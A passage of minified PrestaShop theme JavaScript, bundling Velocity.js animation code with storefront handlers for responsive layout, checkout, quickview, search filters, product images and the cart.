                      var s = g.State.calls[i],
                        l = s[0],
                        c = s[2],
                        u = s[3],
                        p = !!u,
                        h = null,
                        m = s[5],
                        v = s[6];
                      if ((u || (u = g.State.calls[i][3] = t - 16), m)) {
                        if (!0 !== m.resume) continue;
                        (u = s[3] = Math.round(t - v - 16)), (s[5] = null);
                      }
                      v = s[6] = t - u;
                      for (
                        var b = Math.min(v / c.duration, 1),
                          x = 0,
                          _ = l.length;
                        x < _;
                        x++
                      ) {
                        var C = l[x],
                          T = C.element;
                        if (S(T)) {
                          var E = !1;
                          if (
                            c.display !== r &&
                            null !== c.display &&
                            "none" !== c.display
                          ) {
                            if ("flex" === c.display) {
                              f.each(
                                [
                                  "-webkit-box",
                                  "-moz-box",
                                  "-ms-flexbox",
                                  "-webkit-flex",
                                ],
                                function (e, t) {
                                  y.setPropertyValue(T, "display", t);
                                }
                              );
                            }
                            y.setPropertyValue(T, "display", c.display);
                          }
                          for (var k in (c.visibility !== r &&
                            "hidden" !== c.visibility &&
                            y.setPropertyValue(T, "visibility", c.visibility),
                          C))
                            if (C.hasOwnProperty(k) && "element" !== k) {
                              var I,
                                P = C[k],
                                N = d.isString(P.easing)
                                  ? g.Easings[P.easing]
                                  : P.easing;
                              if (d.isString(P.pattern)) {
                                var D =
                                  1 === b
                                    ? function (e, t, n) {
                                        var r = P.endValue[t];
                                        return n ? Math.round(r) : r;
                                      }
                                    : function (e, t, n) {
                                        var r = P.startValue[t],
                                          i = P.endValue[t] - r,
                                          o = r + i * N(b, c, i);
                                        return n ? Math.round(o) : o;
                                      };
                                I = P.pattern.replace(/{(\d+)(!)?}/g, D);
                              } else if (1 === b) I = P.endValue;
                              else {
                                var j = P.endValue - P.startValue;
                                I = P.startValue + j * N(b, c, j);
                              }
                              if (!p && I === P.currentValue) continue;
                              if (((P.currentValue = I), "tween" === k)) h = I;
                              else {
                                var B;
                                if (y.Hooks.registered[k]) {
                                  B = y.Hooks.getRoot(k);
                                  var F = S(T).rootPropertyValueCache[B];
                                  F && (P.rootPropertyValue = F);
                                }
                                var L = y.setPropertyValue(
                                  T,
                                  k,
                                  P.currentValue +
                                    (o < 9 && 0 === parseFloat(I)
                                      ? ""
                                      : P.unitType),
                                  P.rootPropertyValue,
                                  P.scrollData
                                );
                                y.Hooks.registered[k] &&
                                  (y.Normalizations.registered[B]
                                    ? (S(T).rootPropertyValueCache[B] =
                                        y.Normalizations.registered[B](
                                          "extract",
                                          null,
                                          L[1]
                                        ))
                                    : (S(T).rootPropertyValueCache[B] = L[1])),
                                  "transform" === L[0] && (E = !0);
                              }
                            }
                          c.mobileHA &&
                            S(T).transformCache.translate3d === r &&
                            ((S(T).transformCache.translate3d =
                              "(0px, 0px, 0px)"),
                            (E = !0)),
                            E && y.flushTransformCache(T);
                        }
                      }
                      c.display !== r &&
                        "none" !== c.display &&
                        (g.State.calls[i][2].display = !1),
                        c.visibility !== r &&
                          "hidden" !== c.visibility &&
                          (g.State.calls[i][2].visibility = !1),
                        c.progress &&
                          c.progress.call(
                            s[1],
                            s[1],
                            b,
                            Math.max(0, u + c.duration - t),
                            u,
                            h
                          ),
                        1 === b && O(i);
                    }
                }
                g.State.isTicking && w(A);
              }
              function O(e, t) {
                if (!g.State.calls[e]) return !1;
                for (
                  var n = g.State.calls[e][0],
                    i = g.State.calls[e][1],
                    o = g.State.calls[e][2],
                    s = g.State.calls[e][4],
                    a = !1,
                    l = 0,
                    c = n.length;
                  l < c;
                  l++
                ) {
                  var u = n[l].element;
                  t ||
                    o.loop ||
                    ("none" === o.display &&
                      y.setPropertyValue(u, "display", o.display),
                    "hidden" === o.visibility &&
                      y.setPropertyValue(u, "visibility", o.visibility));
                  var d = S(u);
                  if (
                    !0 !== o.loop &&
                    (f.queue(u)[1] === r ||
                      !/\.velocityQueueEntryFlag/i.test(f.queue(u)[1])) &&
                    d
                  ) {
                    (d.isAnimating = !1), (d.rootPropertyValueCache = {});
                    var p = !1;
                    f.each(y.Lists.transforms3D, function (e, t) {
                      var n = /^scale/.test(t) ? 1 : 0,
                        i = d.transformCache[t];
                      d.transformCache[t] !== r &&
                        new RegExp("^\\(" + n + "[^.]").test(i) &&
                        ((p = !0), delete d.transformCache[t]);
                    }),
                      o.mobileHA &&
                        ((p = !0), delete d.transformCache.translate3d),
                      p && y.flushTransformCache(u),
                      y.Values.removeClass(u, "velocity-animating");
                  }
                  if (!t && o.complete && !o.loop && l === c - 1)
                    try {
                      o.complete.call(i, i);
                    } catch (e) {
                      setTimeout(function () {
                        throw e;
                      }, 1);
                    }
                  s && !0 !== o.loop && s(i),
                    d &&
                      !0 === o.loop &&
                      !t &&
                      (f.each(d.tweensContainer, function (e, t) {
                        if (
                          /^rotate/.test(e) &&
                          (parseFloat(t.startValue) - parseFloat(t.endValue)) %
                            360 ==
                            0
                        ) {
                          var n = t.startValue;
                          (t.startValue = t.endValue), (t.endValue = n);
                        }
                        /^backgroundPosition/.test(e) &&
                          100 === parseFloat(t.endValue) &&
                          "%" === t.unitType &&
                          ((t.endValue = 0), (t.startValue = 100));
                      }),
                      g(u, "reverse", { loop: !0, delay: o.delay })),
                    !1 !== o.queue && f.dequeue(u, o.queue);
                }
                g.State.calls[e] = !1;
                for (var h = 0, m = g.State.calls.length; h < m; h++)
                  if (!1 !== g.State.calls[h]) {
                    a = !0;
                    break;
                  }
                !1 === a &&
                  ((g.State.isTicking = !1),
                  delete g.State.calls,
                  (g.State.calls = []));
              }
              jQuery.fn.velocity = jQuery.fn.animate;
            })(
              window.jQuery || window.Zepto || window,
              window,
              window ? window.document : void 0
            );
          });
      },
      948: function (e, t, n) {
        var r = n(992),
          i = n(5);
        void 0 === i.Tether && (i.Tether = r), (e.exports = r);
      },
      311: function (e) {
        "use strict";
        e.exports = jQuery;
      },
    },
    t = {};
  function n(r) {
    var i = t[r];
    if (void 0 !== i) return i.exports;
    var o = (t[r] = { exports: {} });
    return e[r].call(o.exports, o, o.exports, n), o.exports;
  }
  (n.amdO = {}),
    (n.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return n.d(t, { a: t }), t;
    }),
    (n.d = function (e, t) {
      for (var r in t)
        n.o(t, r) &&
          !n.o(e, r) &&
          Object.defineProperty(e, r, { enumerable: !0, get: t[r] });
    }),
    (n.g = (function () {
      if ("object" == typeof globalThis) return globalThis;
      try {
        return this || new Function("return this")();
      } catch (e) {
        if ("object" == typeof window) return window;
      }
    })()),
    (n.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (function () {
      "use strict";
      n(948), n(615), n(975), n(661), n(31);
      var e = prestashop,
        t = n.n(e),
        r = n(311),
        i = n.n(r);
      function o(e, t) {
        const n = t.children().detach();
        t.empty().append(e.children().detach()), e.append(n);
      }
      function s() {
        t().responsive.mobile
          ? i()("*[id^='_desktop_']").each((e, t) => {
              const n = i()(`#${t.id.replace("_desktop_", "_mobile_")}`);
              n.length && o(i()(t), n);
            })
          : i()("*[id^='_mobile_']").each((e, t) => {
              const n = i()(`#${t.id.replace("_mobile_", "_desktop_")}`);
              n.length && o(i()(t), n);
            }),
          t().emit("responsive update", { mobile: t().responsive.mobile });
      }
      (t().themeSelectors = {
        product: {
          tabs: ".tabs .nav-link",
          activeNavClass: "js-product-nav-active",
          activeTabClass: "js-product-tab-active",
          activeTabs: ".tabs .nav-link.active, .js-product-nav-active",
          imagesModal: ".js-product-images-modal",
          thumb: ".js-thumb",
          thumbContainer: ".thumb-container, .js-thumb-container",
          arrows: ".js-arrows",
          selected: ".selected, .js-thumb-selected",
          modalProductCover: ".js-modal-product-cover",
          cover: ".js-qv-product-cover",
          customizationModal: ".js-customization-modal",
        },
        listing: {
          searchFilterToggler: "#search_filter_toggler, .js-search-toggler",
          searchFiltersWrapper: "#search_filters_wrapper",
          searchFilterControls: "#search_filter_controls",
          searchFilters: "#search_filters",
          activeSearchFilters: "#js-active-search-filters",
          listTop: "#js-product-list-top",
          product: ".js-product",
          list: "#js-product-list",
          listBottom: "#js-product-list-bottom",
          listHeader: "#js-product-list-header",
          searchFiltersClearAll: ".js-search-filters-clear-all",
          searchLink: ".js-search-link",
        },
        order: { returnForm: "#order-return-form, .js-order-return-form" },
        arrowDown: ".arrow-down, .js-arrow-down",
        arrowUp: ".arrow-up, .js-arrow-up",
        clear: ".clear",
        fileInput: ".js-file-input",
        contentWrapper: "#content-wrapper, .js-content-wrapper",
        footer: "#footer, .js-footer",
        modalContent: ".js-modal-content",
        modal: "#modal, .js-checkout-modal",
        touchspin: ".js-touchspin",
        checkout: {
          termsLink: ".js-terms a",
          giftCheckbox: ".js-gift-checkbox",
          imagesLink:
            ".card-block .cart-summary-products p a, .js-show-details",
          carrierExtraContent:
            ".carrier-extra-content, .js-carrier-extra-content",
          btn: ".checkout a",
        },
        cart: {
          productLineQty: ".js-cart-line-product-quantity",
          quickview: ".quickview",
          touchspin: ".bootstrap-touchspin",
          promoCode: "#promo-code",
          displayPromo: ".display-promo",
          promoCodeButton: ".promo-code-button",
          discountCode: ".js-discount .code",
          discountName: "[name=discount_name]",
          actions:
            '[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',
        },
        notifications: {
          dangerAlert: "#notifications article.alert-danger",
          container: "#notifications .notifications-container",
        },
        passwordPolicy: {
          template: "#password-feedback",
          hint: ".js-hint-password",
          container: ".password-strength-feedback",
          strengthText: ".password-strength-text",
          requirementScore: ".password-requirements-score",
          requirementLength: ".password-requirements-length",
          requirementScoreIcon: ".password-requirements-score i",
          requirementLengthIcon: ".password-requirements-length i",
          progressBar: ".progress-bar",
          inputColumn: ".js-input-column",
        },
      }),
        i()(document).ready(() => {
          t().emit("themeSelectorsInit");
        }),
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        (t().responsive = t().responsive || {}),
        (t().responsive.current_width = window.innerWidth),
        (t().responsive.min_width = 768),
        (t().responsive.mobile =
          t().responsive.current_width < t().responsive.min_width),
        i()(window).on("resize", () => {
          const e = t().responsive.current_width,
            n = t().responsive.min_width,
            r = window.innerWidth,
            i = (e >= n && r < n) || (e < n && r >= n);
          (t().responsive.current_width = r),
            (t().responsive.mobile =
              t().responsive.current_width < t().responsive.min_width),
            i && s();
        }),
        i()(document).ready(() => {
          t().responsive.mobile && s();
        }),
        i()(document).ready(() => {
          1 === i()("body#checkout").length &&
            (i()(t().themeSelectors.checkout.termsLink).on("click", (e) => {
              e.preventDefault();
              let n = i()(e.target).attr("href");
              n &&
                ((n += "?content_only=1"),
                i()
                  .get(n, (e) => {
                    i()(t().themeSelectors.modal)
                      .find(t().themeSelectors.modalContent)
                      .html(i()(e).find(".page-cms").contents());
                  })
                  .fail((e) => {
                    t().emit("handleError", {
                      eventType: "clickTerms",
                      resp: e,
                    });
                  })),
                i()(t().themeSelectors.modal).modal("show");
            }),
            i()(t().themeSelectors.checkout.giftCheckbox).on("click", () => {
              i()("#gift").slideToggle();
            }),
            i()(t().themeSelectors.checkout.imagesLink).on(
              "click",
              function () {
                const e = i()(this).find("i.material-icons");
                "expand_more" === e.text()
                  ? e.text("expand_less")
                  : e.text("expand_more");
              }
            )),
            t().on("updatedDeliveryForm", (e) => {
              void 0 !== e.deliveryOption &&
                0 !== e.deliveryOption.length &&
                (i()(t().themeSelectors.checkout.carrierExtraContent).hide(),
                e.deliveryOption
                  .next(t().themeSelectors.checkout.carrierExtraContent)
                  .slideDown());
            });
        }),
        i()(document).ready(function () {
          i()("body#order-detail") &&
            i()(
              `${
                t().themeSelectors.order.returnForm
              } table thead input[type=checkbox]`
            ).on("click", function () {
              const e = i()(this).prop("checked");
              i()(
                `${
                  t().themeSelectors.order.returnForm
                } table tbody input[type=checkbox]`
              ).each((t, n) => {
                i()(n).prop("checked", e);
              });
            });
        });
      n(593);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      function a(e, t) {
        if (void 0 === t) return;
        const n = i()(e).siblings('source[type="image/webp"]'),
          r = i()(e).siblings('source[type="image/avif"]');
        void 0 !== t.webp && n.length && n.attr("srcset", t.webp),
          void 0 !== t.avif && r.length && r.attr("srcset", t.avif);
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class l {
        init() {
          i()(".js-product-miniature").each((e, t) => {
            if (i()(t).find(".color").length > 5) {
              let e = 0;
              i()(t)
                .find(".color")
                .each((t, n) => {
                  t > 4 && (i()(n).hide(), (e += 1));
                }),
                i()(t).find(".js-count").append(`+${e}`);
            }
          });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      i()(document).ready(() => {
        const e = (e) => {
          const t = i()(".js-qv-product-images"),
            n = i()(".js-qv-product-images li img").height() + 20,
            r = t.position().top;
          t.velocity({ translateY: "up" === e ? r + n : r - n }, () => {
            t.position().top >= 0
              ? i()(".arrow-up").css("opacity", ".2")
              : t.position().top + t.height() <= i()(".js-qv-mask").height() &&
                i()(".arrow-down").css("opacity", ".2");
          });
        };
        t().on("clickQuickView", (n) => {
          const r = {
            action: "quickview",
            id_product: n.dataset.idProduct,
            id_product_attribute: n.dataset.idProductAttribute,
          };
          i()
            .post(t().urls.pages.product, r, null, "json")
            .then((n) => {
              i()("body").append(n.quickview_html);
              const r = i()(
                `#quickview-modal-${n.product.id}-${n.product.id_product_attribute}`
              );
              r.modal("show"),
                ((n) => {
                  const r = i()(t().themeSelectors.product.arrows),
                    o = n.find(".js-qv-product-images");
                  i()(t().themeSelectors.product.thumb).on("click", (e) => {
                    i()(t().themeSelectors.product.thumb).hasClass(
                      "selected"
                    ) &&
                      i()(t().themeSelectors.product.thumb).removeClass(
                        "selected"
                      ),
                      i()(e.currentTarget).addClass("selected"),
                      i()(t().themeSelectors.product.cover).attr(
                        "src",
                        i()(e.target).data("image-large-src")
                      ),
                      i()(t().themeSelectors.product.cover).attr(
                        "alt",
                        i()(e.target).attr("alt")
                      ),
                      i()(t().themeSelectors.product.cover).attr(
                        "title",
                        i()(e.target).attr("title")
                      ),
                      a(
                        i()(t().themeSelectors.product.cover),
                        i()(e.target).data("image-large-sources")
                      );
                  }),
                    o.find("li").length <= 4
                      ? r.hide()
                      : r.on("click", (n) => {
                          i()(n.target).hasClass("arrow-up") &&
                          i()(".js-qv-product-images").position().top < 0
                            ? (e("up"),
                              i()(t().themeSelectors.arrowDown).css(
                                "opacity",
                                "1"
                              ))
                            : i()(n.target).hasClass("arrow-down") &&
                              o.position().top + o.height() >
                                i()(".js-qv-mask").height() &&
                              (e("down"),
                              i()(t().themeSelectors.arrowUp).css(
                                "opacity",
                                "1"
                              ));
                        }),
                    i()(t().themeSelectors.touchspin).off(
                      "touchstart.touchspin"
                    );
                })(r),
                r.on("hidden.bs.modal", () => {
                  r.remove();
                });
            })
            .fail((e) => {
              t().emit("handleError", { eventType: "clickQuickView", resp: e });
            });
        }),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchFilterToggler,
            () => {
              i()(t().themeSelectors.listing.searchFiltersWrapper).removeClass(
                "hidden-sm-down"
              ),
                i()(t().themeSelectors.contentWrapper).addClass(
                  "hidden-sm-down"
                ),
                i()(t().themeSelectors.footer).addClass("hidden-sm-down");
            }
          ),
          i()(
            `${t().themeSelectors.listing.searchFilterControls} ${
              t().themeSelectors.clear
            }`
          ).on("click", () => {
            i()(t().themeSelectors.listing.searchFiltersWrapper).addClass(
              "hidden-sm-down"
            ),
              i()(t().themeSelectors.contentWrapper).removeClass(
                "hidden-sm-down"
              ),
              i()(t().themeSelectors.footer).removeClass("hidden-sm-down");
          }),
          i()(`${t().themeSelectors.listing.searchFilterControls} .ok`).on(
            "click",
            () => {
              i()(t().themeSelectors.listing.searchFiltersWrapper).addClass(
                "hidden-sm-down"
              ),
                i()(t().themeSelectors.contentWrapper).removeClass(
                  "hidden-sm-down"
                ),
                i()(t().themeSelectors.footer).removeClass("hidden-sm-down");
            }
          );
        const n = function (e) {
          if (void 0 !== e.target.dataset.searchUrl)
            return e.target.dataset.searchUrl;
          if (void 0 === i()(e.target).parent()[0].dataset.searchUrl)
            throw new Error("Can not parse search URL");
          return i()(e.target).parent()[0].dataset.searchUrl;
        };
        i()("body").on(
          "change",
          `${t().themeSelectors.listing.searchFilters} input[data-search-url]`,
          (e) => {
            t().emit("updateFacets", n(e));
          }
        ),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchFiltersClearAll,
            (e) => {
              t().emit("updateFacets", n(e));
            }
          ),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchLink,
            (e) => {
              e.preventDefault(),
                t().emit(
                  "updateFacets",
                  i()(e.target).closest("a").get(0).href
                );
            }
          ),
          window.addEventListener("popstate", (e) => {
            e.state &&
              e.state.current_url &&
              (window.location.href = e.state.current_url);
          }),
          i()("body").on(
            "change",
            `${t().themeSelectors.listing.searchFilters} select`,
            (e) => {
              const n = i()(e.target).closest("form");
              t().emit("updateFacets", `?${n.serialize()}`);
            }
          ),
          t().on("updateProductList", (e) => {
            !(function (e) {
              i()(t().themeSelectors.listing.searchFilters).replaceWith(
                e.rendered_facets
              ),
                i()(t().themeSelectors.listing.activeSearchFilters).replaceWith(
                  e.rendered_active_filters
                ),
                i()(t().themeSelectors.listing.listTop).replaceWith(
                  e.rendered_products_top
                );
              const n = i()(e.rendered_products),
                r = i()(t().themeSelectors.listing.product);
              r.length > 0
                ? r.removeClass().addClass(r.first().attr("class"))
                : r.removeClass().addClass(n.first().attr("class")),
                i()(t().themeSelectors.listing.list).replaceWith(n),
                i()(t().themeSelectors.listing.listBottom).replaceWith(
                  e.rendered_products_bottom
                ),
                e.rendered_products_header &&
                  i()(t().themeSelectors.listing.listHeader).replaceWith(
                    e.rendered_products_header
                  ),
                new l().init();
            })(e),
              window.scrollTo(0, 0);
          });
      });
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class c {
        init() {
          const e = i()(".js-modal-arrows"),
            t = i()(".js-modal-product-images");
          i()("body")
            .on("click", ".js-modal-thumb", (e) => {
              i()(".js-modal-thumb").hasClass("selected") &&
                i()(".js-modal-thumb").removeClass("selected"),
                i()(e.currentTarget).addClass("selected"),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "src",
                  i()(e.target).data("image-large-src")
                ),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "title",
                  i()(e.target).attr("title")
                ),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "alt",
                  i()(e.target).attr("alt")
                ),
                a(
                  i()(prestashop.themeSelectors.product.modalProductCover),
                  i()(e.target).data("image-large-sources")
                );
            })
            .on("click", "aside#thumbnails", (e) => {
              "thumbnails" === e.target.id &&
                i()("#product-modal").modal("hide");
            }),
            i()(".js-modal-product-images li").length <= 5
              ? e.css("opacity", ".2")
              : e.on("click", (e) => {
                  i()(e.target).hasClass("arrow-up") && t.position().top < 0
                    ? (this.move("up"),
                      i()(".js-modal-arrow-down").css("opacity", "1"))
                    : i()(e.target).hasClass("arrow-down") &&
                      t.position().top + t.height() >
                        i()(".js-modal-mask").height() &&
                      (this.move("down"),
                      i()(".js-modal-arrow-up").css("opacity", "1"));
                });
        }
        move(e) {
          const t = i()(".js-modal-product-images"),
            n = i()(".js-modal-product-images li img").height() + 10,
            r = t.position().top;
          t.velocity({ translateY: "up" === e ? r + n : r - n }, () => {
            t.position().top >= 0
              ? i()(".js-modal-arrow-up").css("opacity", ".2")
              : t.position().top + t.height() <=
                  i()(".js-modal-mask").height() &&
                i()(".js-modal-arrow-down").css("opacity", ".2");
          });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      i()(document).ready(() => {
        function e() {
          const e = i()(t().themeSelectors.product.cover),
            n = i()(t().themeSelectors.product.modalProductCover);
          let r = i()(t().themeSelectors.product.selected);
          const o = (r, i) => {
            const o = i.find(t().themeSelectors.product.thumb);
            r.removeClass("selected"),
              o.addClass("selected"),
              n.prop("src", o.data("image-large-src")),
              e.prop("src", o.data("image-medium-src")),
              e.attr("title", o.attr("title")),
              n.attr("title", o.attr("title")),
              e.attr("alt", o.attr("alt")),
              n.attr("alt", o.attr("alt")),
              a(e, o.data("image-medium-sources")),
              a(n, o.data("image-large-sources"));
          };
          i()(t().themeSelectors.product.thumb).on("click", (e) => {
            (r = i()(t().themeSelectors.product.selected)),
              o(
                r,
                i()(e.target).closest(t().themeSelectors.product.thumbContainer)
              );
          }),
            e.swipe({
              swipe: (e, n) => {
                r = i()(t().themeSelectors.product.selected);
                const s = r.closest(t().themeSelectors.product.thumbContainer);
                "right" === n
                  ? s.prev().length > 0
                    ? o(r, s.prev())
                    : s.next().length > 0 && o(r, s.next())
                  : "left" === n &&
                    (s.next().length > 0
                      ? o(r, s.next())
                      : s.prev().length > 0 && o(r, s.prev()));
              },
              allowPageScroll: "vertical",
            });
        }
        function n() {
          i()("#main .js-qv-product-images li").length > 2
            ? (i()("#main .js-qv-mask").addClass("scroll"),
              i()(".scroll-box-arrows").addClass("scroll"),
              i()("#main .js-qv-mask").scrollbox({
                direction: "h",
                distance: 113,
                autoPlay: !1,
              }),
              i()(".scroll-box-arrows .left").click(() => {
                i()("#main .js-qv-mask").trigger("backward");
              }),
              i()(".scroll-box-arrows .right").click(() => {
                i()("#main .js-qv-mask").trigger("forward");
              }))
            : (i()("#main .js-qv-mask").removeClass("scroll"),
              i()(".scroll-box-arrows").removeClass("scroll"));
        }
        function r() {
          i()(t().themeSelectors.fileInput).on("change", (e) => {
            const t = i()(e.currentTarget)[0],
              n = t ? t.files[0] : null;
            t && n && i()(t).prev().text(n.name);
          });
        }
        !(function () {
          const e = i()(t().selectors.quantityWanted);
            i()(t().themeSelectors.touchspin).off("touchstart.touchspin"),
            e.on("focusout", () => {
              ("" === e.val() || e.val() < e.attr("min")) &&
                (e.val(e.attr("min")), e.trigger("change"));
            }),
            i()("body").on(
              "change keyup",
              t().selectors.quantityWanted,
              (n) => {
                "" !== e.val() &&
                  (i()(n.currentTarget).trigger("touchspin.stopspin"),
                  t().emit("updateProduct", {
                    eventType: "updatedProductQuantity",
                    event: n,
                  }));
              }
            );
        })(),
          r(),
          e(),
          n(),
          (function () {
            const e = i()(t().themeSelectors.product.tabs);
            e.on("show.bs.tab", (e) => {
              const n = i()(e.target);
              n.addClass(t().themeSelectors.product.activeNavClass),
                i()(n.attr("href")).addClass(
                  t().themeSelectors.product.activeTabClass
                );
            }),
              e.on("hide.bs.tab", (e) => {
                const n = i()(e.target);
                n.removeClass(t().themeSelectors.product.activeNavClass),
                  i()(n.attr("href")).removeClass(
                    t().themeSelectors.product.activeTabClass
                  );
              });
          })(),
          t().on("updatedProduct", (o) => {
            if ((r(), e(), o && o.product_minimal_quantity)) {
              const e = parseInt(o.product_minimal_quantity, 10),
                n = t().selectors.quantityWanted;
              i()(n).trigger("touchspin.updatesettings", { min: e });
            }
            n(),
              i()(i()(t().themeSelectors.product.activeTabs).attr("href"))
                .addClass("active")
                .removeClass("fade"),
              i()(t().themeSelectors.product.imagesModal).replaceWith(
                o.product_images_modal
              );
            new c().init();
          });
      }),
        (t().cart = t().cart || {}),
        (t().cart.active_inputs = null);
      const u = 'input[name="product-quantity-spin"]';
      let f = !1,
        d = !1,
        p = "";
      const h = () => {
          const e = i()(t().themeSelectors.checkout.btn);
          if (
            ((i()(t().themeSelectors.notifications.dangerAlert).length ||
              ("" !== p && !f)) &&
              e.addClass("disabled"),
            "" !== p)
          ) {
            const n = `\n        <article class="alert alert-danger" role="alert" data-alert="danger">\n          <ul>\n            <li>${p}</li>\n          </ul>\n        </article>\n      `;
            i()(t().themeSelectors.notifications.container).html(n),
              (p = ""),
              (d = !1),
              f && e.removeClass("disabled");
          } else
            !f &&
              d &&
              ((f = !1),
              (d = !1),
              i()(t().themeSelectors.notifications.container).html(""),
              e.removeClass("disabled"));
        },
        m = (e) => {
          const { hasError: t, errors: n } = e;
          f = null != t && t;
          const r = null != n ? n : "";
          (p = r instanceof Array ? r.join(" ") : r), (d = !0);
        };
      function g() {
      }
      const v = (e) => !window.shouldPreventModal || (e.preventDefault(), !1);
      i()(document).ready(() => {
        const e = t().themeSelectors.cart.productLineQty,
          n = [];
        t().on("updateCart", () => {
          i()(t().themeSelectors.cart.quickview).modal("hide");
        }),
          t().on("updatedCart", () => {
            (window.shouldPreventModal = !1),
              i()(t().themeSelectors.product.customizationModal).on(
                "show.bs.modal",
                (e) => {
                  v(e);
                }
              ),
              g();
          }),
          g();
        const r = i()("body");
        function o(e) {
          const t = e.split("-");
          let n,
            r,
            i = "";
          for (n = 0; n < t.length; n += 1)
            (r = t[n]),
              0 !== n && (r = r.substring(0, 1).toUpperCase() + r.substring(1)),
              (i += r);
          return i;
        }
        function s(n, r) {
          if (
            !(function (e) {
              return "on.startupspin" === e || "on.startdownspin" === e;
